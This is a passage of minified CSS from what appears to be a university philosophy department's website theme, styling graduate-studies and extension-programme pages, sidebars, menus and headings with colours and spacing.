.sidebar-widget .recent-posts-extended ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.pos-graduacao h2,.single-posgraduacao h2,.category-noticias-pos-graduacao h2,.term-eventos-pos-graduacao h2,.noticias-pos-graduacao h2,.term-corpo-docente-pos-graduacao h2,.term-docente-permanente-pos-graduacao h2,.term-docente-colaborador-pos-graduacao h2,.term-docente-e-pesquisador-visitante-pos-graduacao h2,.term-residentes-pos-doutoral-pos-graduacao h2,.term-equipe-administrativa-da-pos-graduacao h2{color:#C63535}.single-posgraduacao h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.single-posgraduacao h2{color:#C63535}.single-posgraduacao a{color:#C63535}.single-posgraduacao .linhas-pesquisa .box-linha{margin-bottom:30px;border:1px solid #3D3D3B;background-color:#CCC7C3}.single-posgraduacao .linhas-pesquisa .box-linha:hover{background-color:#b5ada7}.single-posgraduacao .dissertacoes-teses .box-dissertacao{border:1px solid #ccc;margin-bottom:15px;padding:15px}.extensao .outer-menu-interno,.single-extensao .outer-menu-interno,.category-noticias-filosofia-praca .outer-menu-interno,.term-eventos-filosofia-na-praca .outer-menu-interno,.noticias-filosofia-praca .outer-menu-interno,.term-corpo-docente-filosofia-praca .outer-menu-interno,.term-docentes-da-filosofia-na-praca .outer-menu-interno,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno{background-color:#F26144 !important}.extensao .outer-menu-interno ul#extensao-menu,.single-extensao .outer-menu-interno ul#extensao-menu,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu{padding-left:0px;padding-top:10px}.extensao .outer-menu-interno ul#extensao-menu li,.single-extensao .outer-menu-interno ul#extensao-menu li,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li{display:inline-block;margin-right:20px;list-style:none}.extensao .outer-menu-interno ul#extensao-menu li a,.single-extensao .outer-menu-interno ul#extensao-menu li a,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu li a,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:16px}.extensao .outer-page-title .title h1,.extensao .outer-page-content .title h1,.single-extensao .outer-page-title .title h1,.single-extensao .outer-page-content .title h1,.category-noticias-filosofia-praca .outer-page-title .title h1,.category-noticias-filosofia-praca .outer-page-content .title h1,.term-eventos-filosofia-na-praca .outer-page-title .title h1,.term-eventos-filosofia-na-praca .outer-page-content .title h1,.noticias-filosofia-praca .outer-page-title .title h1,.noticias-filosofia-praca .outer-page-content .title h1,.term-corpo-docente-filosofia-praca .outer-page-title .title h1,.term-corpo-docente-filosofia-praca .outer-page-content .title h1,.term-docentes-da-filosofia-na-praca .outer-page-title .title h1,.term-docentes-da-filosofia-na-praca .outer-page-content .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-title .title h1,.term-equipe-administrativa-da-filosofia-na-praca .outer-page-content .title h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.extensao .outer-archive .outer-noticias .title h2,.single-extensao .outer-archive .outer-noticias .title h2,.category-noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-noticias .title h2,.noticias-filosofia-praca .outer-archive .outer-noticias .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-noticias .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-noticias .title h2{background-color:#F26144}.extensao .outer-archive .outer-eventos .title h2,.single-extensao .outer-archive .outer-eventos .title h2,.category-noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-eventos-filosofia-na-praca .outer-archive .outer-eventos .title h2,.noticias-filosofia-praca .outer-archive .outer-eventos .title h2,.term-corpo-docente-filosofia-praca .outer-archive .outer-eventos .title h2,.term-docentes-da-filosofia-na-praca .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-filosofia-na-praca .outer-archive .outer-eventos .title h2{background-color:#F26144}.extensao .box-post h2 a,.single-extensao .box-post h2 a,.category-noticias-filosofia-praca .box-post h2 a,.term-eventos-filosofia-na-praca .box-post h2 a,.noticias-filosofia-praca .box-post h2 a,.term-corpo-docente-filosofia-praca .box-post h2 a,.term-docentes-da-filosofia-na-praca .box-post h2 a,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a{color:#F26144;text-decoration:none}.extensao .box-post h2 a:hover,.single-extensao .box-post h2 a:hover,.category-noticias-filosofia-praca .box-post h2 a:hover,.term-eventos-filosofia-na-praca .box-post h2 a:hover,.noticias-filosofia-praca .box-post h2 a:hover,.term-corpo-docente-filosofia-praca .box-post h2 a:hover,.term-docentes-da-filosofia-na-praca .box-post h2 a:hover,.term-equipe-administrativa-da-filosofia-na-praca .box-post h2 a:hover{color:#da310f}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px;font-size:17px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.extensao .page-sidebar .secondary-content .sidebar 